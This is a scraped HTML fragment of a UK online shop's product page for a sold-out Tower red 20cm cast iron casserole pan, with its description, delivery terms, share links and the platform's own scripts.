    <span class="slider-counter--current">1</span>
    <span> / </span>
    <span class="slider-counter--total">1</span>
  </div>
  <button
    type="button"
    class="slider-button slider-button--next"
    name="next"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
</div>
      </slider-component>

      
      
    </div>
  </media-gallery>

    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container product__column-sticky"
      >
              <h1 class="product__info-item title4" >Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan</h1>
              <div class="product__info-item" id="price-main-product-info" >
                


  









<div class="price  ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              font_size_big"
          >£21.99</span>
        </div>
  </div>
</div>
              </div>
              <div
                
                class="product__dividing-line display-none
                  display-block-desktop
                  display-block-tablet"
                style="
                  --product-dividing-line-height:1px;
                  background:#000000;
                  --product-dividing-line-style:0"
              ></div>
              <div
                class="product__info-item rte
                  
                  
                  body3 text-uppercase"
                
              >
                <span style="color: #fa6400;"><strong></strong></span>
              </div>
              
              
              

              <div
                id="Quantity-Form-main-product-info"
                class="product__info-item product__info-item--quantity-input"
                
              >
                <div class="quantity-input-label body3 fw-bold">
                  Quantity
                </div>
                







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
                <div class="volume-pricing-box">
                  <div class="quantity__rules body4">
                  </div>
                </div>
              </div>
              <div class="product__info-item" >
                <product-form class="product-form" data-default-error-message="No product data found. Please try again later">
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16063507841913622424091950">
          <input
      type="hidden"
      name="id"
      value="18063507841916642323041950"
      disabled
    />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
          disabled
      >
        <span>
            Sold Out
        </span>
        <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
      </button>
      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details
                  id="Details-1726228985105c896ece-main-product-info"
                  class="product__details-container"
                  
                >
                  <summary id="Summary-1726228985105c896ece-main-product-info">
                    <h3 class="accordion__title body2 fw-bold">
                      Product Description
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <expandable-content data-content-id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                    <div class="accordion__content rte" id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                      <div> <div> <div>This Tower Barbary Oak 20cm casserole pan is a reliable cooking companion that any avid cook needs in their kitchen. Featuring a quality cast iron construction, this material is highly durable and is built to last a lifetime, making it perfect for those who love to make delicious casseroles for all the family. This material also helps retain the heat, keeping your food warmer for longer and providing even heat distribution for better cooking results. The quality enamel interior coating prevents food from sticking and burning, making it easy to clean after an intense cooking session. A domed lid is included, which helps lock in and retain all the moisture to ensure your food is tender with an enhanced flavour. The handle is ergonomically designed, providing you with a comfortable and safe grip when cooking or serving. Versatile in its design, this casserole pan is suitable for all hob types including induction.</div> </div> </div> <div> <div> <ul> <li>20cm round cast iron casserole dish is built to last</li> <li>Heat-retaining cast iron keeps food warmer for longer</li> <li>Domed lid helps retain moisture for delicious results</li> <li>Enamel interior prevents food from sticking and burning</li> <li>Also allows for an easy clean - handwash is recommended</li> <li>Easy grip handles to move the dish from hob to table</li> <li>Grill safe and oven safe up to 260 degrees</li> <li>Suitable for all hob types including induction</li> <li>Size: H13.5 x W25.5 x 20cm Width includes handles</li> <li>2L capacity</li> </ul> </div> </div>
                    </div>
                    <template>
                      
<div class="expandable-content__controls accordion__footer">
  <div class="expandable-content__mask"></div>
  <div class="expandable-content__buttons body3 fw-bold">
    <span class="button--link button-more">see more</span>
    <span class="button--link button-less">see less</span>
  </div>
</div>
                    </template>
                  </expandable-content>
                </details>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details id="Details-block_8-main-product-info" class="product__details-container">
                  <summary id="Summary-block_8-main-product-info">
                    
                    <h3 class="accordion__title body2 fw-bold">
                      Delivery Information
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-block_8-main-product-info">
                    We offer FREE delivery on all orders over £49.<br><br>We use a range of fulfilment partners depending on the size of your order. Our partners include; Amazon Shipping, EVRi, Royal Mail and DHL.&nbsp;<br><br>
<p>We dispatch orders from our main warehouse Monday to Friday usually within 48hrs (excluding Public Holidays).<br><br></p>
<p>For items coming from partner warehouses, the delivery timescale is clearly stated in each product page before a customer adds to cart, this time scale can vary from 2-15 days.<br><br><a id="17262239337461" href="https://roov.co.uk/pages/delivery-payment" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;}">Click here for delivery T&amp;C's</a></p>
                    
                  </div>
                </details>
              </div>
              <div class="product__info-item" >
                <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-share-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/share-card.js" defer></script>


  
  
  
  
  
  



  
  
<share-card data-id="block_12" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#337FFF"/>
  <path d="M17.4261 14.9112L17.8251 12.3765H15.3676V10.7289C15.3676 10.0358 15.7107 9.35856 16.8078 9.35856H17.9408V7.20006C17.281 7.09484 16.6143 7.03792 15.9461 7.02975C13.9234 7.02975 12.6029 8.24564 12.6029 10.4437V12.3765H10.3608V14.9112H12.6029V21.0422H15.3676V14.9112H17.4261Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Tower%20Barbary%20%26%20Oak%20Red%2020cm%20Round%20Casserole%20Cast%20Iron%20Pan&url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="white"/>
  <path d="M15.3309 13.0583L20.5427 7H19.3077L14.7823 12.2603L11.1679 7H6.99902L12.4648 14.9546L6.99902 21.3077H8.23413L13.0131 15.7525L16.8302 21.3077H20.999L15.3306 13.0583H15.3309ZM13.6393 15.0247L13.0855 14.2326L8.67915 7.92977H10.5762L14.1322 13.0163L14.686 13.8084L19.3083 20.4202H17.4112L13.6393 15.025V15.0247Z" fill="black" stroke="black" stroke-width="0.175"/>
  </svg>

    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan&media=https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w&#x3D;800&amp;h&#x3D;800&description=Tower%20Barbary%20%26%20Oak%20Red%2020cm%20Round%20Casserole%20Cast%20Iron%20Pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#FF0000"/>
  <path d="M13.3158 7.07662C11.0432 7.33655 8.77858 9.22043 8.68511 11.9115C8.62636 13.5546 9.08168 14.7872 10.6079 15.1333C11.2702 13.9363 10.3942 13.6722 10.258 12.8062C9.69857 9.25736 14.2531 6.8372 16.6365 9.31482C18.2856 11.0304 17.2 16.3085 14.5402 15.7599C11.9925 15.236 15.7873 11.0345 13.7537 10.2096C12.1007 9.53919 11.2221 12.2603 12.0059 13.612C11.5466 15.9364 10.5571 18.1267 10.9577 21.0422C12.2569 20.0763 12.6949 18.2266 13.0541 16.2976C13.707 16.7039 14.0555 17.1267 14.8887 17.1923C17.9611 17.4359 19.6769 14.0498 19.2576 10.9264C18.8851 8.15741 16.1879 6.74827 13.3158 7.07662Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
    <div class="third-party-more" id="share_card_block_12">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#3ACE01"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 6.29227C18.5848 6.29227 22.3014 9.27104 22.3014 12.9455C22.3014 14.229 21.8476 15.4274 21.0621 16.4437C21.0232 16.5016 20.9724 16.5655 20.9084 16.6361L20.9035 16.6414C20.6352 16.9627 20.333 17.2644 20.0007 17.5429C17.7051 19.6666 13.9265 22.1951 13.4278 21.805C12.9943 21.4659 14.1419 19.8074 12.8179 19.5314C12.7255 19.5207 12.6334 19.5094 12.5421 19.4964L12.5403 19.4963V19.4962C8.65174 18.9432 5.69873 16.2208 5.69873 12.9455C5.69861 9.27104 9.41531 6.29227 14 6.29227Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.18392 15.0678H10.8582C11.0963 15.0678 11.2911 14.8728 11.2911 14.6344V14.5983C11.2911 14.3599 11.0963 14.1649 10.8582 14.1649H9.65297V11.4205C9.65297 11.1821 9.45819 10.9871 9.22003 10.9871H9.18392C8.94576 10.9871 8.75098 11.1821 8.75098 11.4205V14.6344C8.75098 14.8728 8.94576 15.0678 9.18392 15.0678ZM19.5585 13.0533V13.0171C19.5585 12.7788 19.3636 12.5838 19.1255 12.5838H17.9203V11.8977H19.1255C19.3636 11.8977 19.5585 11.7027 19.5585 11.4643V11.4282C19.5585 11.1898 19.3636 10.9949 19.1255 10.9949H17.4512C17.213 10.9949 17.0183 11.1898 17.0183 11.4282V14.6421C17.0183 14.8805 17.213 15.0755 17.4512 15.0755H19.1255C19.3636 15.0755 19.5585 14.8805 19.5585 14.6421V14.6059C19.5585 14.3676 19.3636 14.1726 19.1255 14.1726H17.9203V13.4865H19.1255C19.3636 13.4866 19.5585 13.2916 19.5585 13.0533ZM16.3387 14.9386L16.3388 14.9384C16.4189 14.8576 16.4639 14.7483 16.464 14.6345V11.4206C16.464 11.1822 16.2692 10.9873 16.031 10.9873H15.9949C15.7567 10.9873 15.5619 11.1822 15.5619 11.4206V13.3072L13.997 11.2064C13.9223 11.0757 13.7815 10.9873 13.6211 10.9873H13.585C13.3468 10.9873 13.152 11.1822 13.152 11.4206V14.6345C13.152 14.8728 13.3468 15.0679 13.585 15.0679H13.6211C13.8593 15.0679 14.0541 14.8728 14.0541 14.6345V12.7126L15.6302 14.8673C15.6399 14.8824 15.6505 14.8969 15.6619 14.9107L15.662 14.9108C15.7053 14.9699 15.7645 15.0104 15.8306 15.0352C15.8813 15.0562 15.9368 15.0678 15.9948 15.0678H16.0309C16.1015 15.0678 16.1709 15.0505 16.2332 15.0172C16.2765 14.9966 16.313 14.97 16.3387 14.9386ZM12.0735 15.0678H12.1096C12.3478 15.0678 12.5425 14.8728 12.5425 14.6344V11.4205C12.5425 11.1822 12.3478 10.9872 12.1096 10.9872H12.0735C11.8353 10.9872 11.6405 11.1822 11.6405 11.4205V14.6344C11.6405 14.8728 11.8353 15.0678 12.0735 15.0678Z" fill="#3ACE01"/>
  </svg>

    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#00D95F"/>
  <path d="M6.99902 20.4816L8.00349 16.7468C7.19341 15.2919 6.93604 13.5941 7.27861 11.965C7.62117 10.336 8.5407 8.88488 9.86844 7.87803C11.1962 6.87118 12.8431 6.37611 14.5069 6.48367C16.1708 6.59123 17.74 7.29421 18.9266 8.4636C20.1132 9.633 20.8376 11.1904 20.9668 12.8499C21.0961 14.5095 20.6216 16.1599 19.6303 17.4984C18.639 18.8369 17.1976 19.7736 15.5704 20.1366C13.9432 20.4997 12.2394 20.2647 10.7717 19.4749L6.99902 20.4816ZM10.9536 18.0773L11.1869 18.2154C12.25 18.8445 13.4917 19.1048 14.7184 18.9558C15.9451 18.8068 17.0881 18.2569 17.9691 17.3917C18.85 16.5265 19.4196 15.3947 19.589 14.1726C19.7584 12.9505 19.5181 11.7068 18.9055 10.6353C18.293 9.56378 17.3426 8.72466 16.2025 8.24869C15.0623 7.77273 13.7965 7.68665 12.6023 8.00388C11.4081 8.32111 10.3525 9.02382 9.60005 10.0025C8.84762 10.9812 8.44061 12.1809 8.44245 13.4146C8.44145 14.4376 8.72483 15.4408 9.26105 16.3125L9.40737 16.5533L8.84582 18.6379L10.9536 18.0773Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.6163 14.3734C16.4795 14.2633 16.3194 14.1858 16.148 14.1468C15.9767 14.1078 15.7987 14.1083 15.6276 14.1484C15.3706 14.255 15.2045 14.6577 15.0384 14.859C15.0034 14.9073 14.9519 14.9411 14.8937 14.9542C14.8354 14.9673 14.7744 14.9587 14.722 14.9301C13.781 14.5621 12.9922 13.8873 12.4837 13.0153C12.4404 12.9609 12.4199 12.8918 12.4265 12.8226C12.4331 12.7533 12.4664 12.6894 12.5193 12.6442C12.7046 12.4611 12.8406 12.2343 12.9148 11.9848C12.9313 11.7097 12.8681 11.4356 12.7329 11.1952C12.6283 10.8583 12.4294 10.5583 12.1595 10.3306C12.0203 10.2681 11.8659 10.2472 11.7151 10.2703C11.5642 10.2934 11.4232 10.3596 11.3092 10.4609C11.1113 10.6314 10.9542 10.844 10.8495 11.0832C10.7448 11.3223 10.6951 11.5819 10.7042 11.8427C10.7048 11.9892 10.7234 12.135 10.7595 12.277C10.8514 12.6181 10.9926 12.9439 11.1787 13.2443C11.313 13.4743 11.4596 13.6971 11.6177 13.9115C12.1316 14.6158 12.7776 15.2138 13.5198 15.6723C13.8923 15.9053 14.2904 16.0947 14.7062 16.2369C15.1382 16.4324 15.6151 16.5074 16.0864 16.454C16.3549 16.4135 16.6093 16.3076 16.8272 16.1458C17.0451 15.984 17.2198 15.7713 17.336 15.5262C17.4043 15.3782 17.425 15.2127 17.3953 15.0525C17.3242 14.7248 16.8852 14.5313 16.6163 14.3734Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        





<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="block_12tum-mask" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<circle cx="10" cy="10" r="10" fill="#06C755"/>
</mask>
<g mask="url(#block_12tum-mask)">
<rect x="-2" y="-2" width="24" height="24" fill="url(#block_12tum-pattern)"/>
</g>
<defs>
<pattern id="block_12tum-pattern" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#block_12tum-image" transform="scale(0.00444444)"/>
</pattern>
<image id="block_12tum-image" width="225" height="225" xlink:href="[data-uri]"/>
</defs>
</svg>

    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
              </div>
      </product-info>
    </div>
  </div>


  







  <product-modal id="ProductModal-main-product-info" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      tabindex="-1"
    >
      <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>

      <div
        class="product-media-modal__content"
        role="document"
        tabindex="0"
      > 

          



              

    

  <img
    class="global-media-settings
      global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_550x.jpg?w=800&h=800 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800&h=800 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_1445x.jpg?w=800&h=800"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6497267060886822938"
  />

      </div>
    </div>
  </product-modal>
      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan",
      "url": "https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan",
        "image": [
          "https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800&h=800"
        ],
      "description": "  This Tower Barbary Oak 20cm casserole pan is a reliable cooking companion that any avid cook needs in their kitchen. Featuring a quality cast iron construction, this material is highly durable and is built to last a lifetime, making it perfect for those who love to make delicious casseroles for all the family. This material also helps retain the heat, keeping your food warmer for longer and providing even heat distribution for better cooking results. The quality enamel interior coating prevents food from sticking and burning, making it easy to clean after an intense cooking session. A domed lid is included, which helps lock in and retain all the moisture to ensure your food is tender with an enhanced flavour. The handle is ergonomically designed, providing you with a comfortable and safe grip when cooking or serving. Versatile in its design, this casserole pan is suitable for all hob types including induction.      20cm round cast iron casserole dish is built to last Heat-retaining cast iron keeps food warmer for longer Domed lid helps retain moisture for delicious results Enamel interior prevents food from sticking and burning Also allows for an easy clean - handwash is recommended Easy grip handles to move the dish from hob to table Grill safe and oven safe up to 260 degrees Suitable for all hob types including induction Size: H13.5 x W25.5 x 20cm Width includes handles 2L capacity   ",
      "brand": {
        "@type": "Brand",
        "name": "Tower"
      },
      "offers": [
            {
              "@type" : "Offer",
                "sku": "444639173",
                "gtin13": "5056032998001",
              "availability" : "http://schema.org/OutOfStock",
              "price" : "21.99",
              "priceCurrency" : "GBP",
              "url": "https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?sku=18063507841916642323041950"
            }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16063507841913622424091950&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<!-- CSR_PLUGIN_ASSETS_START -->
<!-- fe0582ce2aeaad2f5f81f913350db378de53fdc8(member-system)(2.7.2) -->
<script data-app-code-start="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/entry.js"></script>
<script data-app-code-end="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'end')</script>
<!-- 7f1fb1f6e8321d69d99c9480bc736d5bd201f027(bundle)(2.0.9) -->
<script data-app-code-start="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/entry.js"></script>
<script data-app-code-end="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'end')</script>
<!-- 955f3c5181e4bcd6eaf2270a7c4028751b790788(sales-notice-plugin)(1.2.5) -->
<script data-app-code-start="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/entry.js"></script>
<script data-app-code-end="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
    window.SL_Report.isHitSunfereGray = false;
    window.SL_Report.storageTypeMap = window.__ENV__.ANALYTICS_UNIFY_CONFIG ? window.__ENV__.ANALYTICS_UNIFY_CONFIG.storageTypeMap : null;
    window.SL_Report.isHitPageDurationGray = false;
  })();
